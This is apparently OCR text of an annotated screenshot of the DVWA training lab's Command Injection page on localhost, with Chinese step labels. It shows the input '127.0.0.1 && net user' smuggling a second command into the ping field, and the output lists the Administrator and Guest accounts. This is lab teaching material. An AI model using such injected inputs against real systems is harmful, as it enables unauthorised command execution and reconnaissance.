 Vulnerability: Command Inje
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
1.填写提交数据
Enter an IP address: 127.0.0.1 && net user Submit
2.点击按钮提交数据
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
Administrator Guest
3.注入回显
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection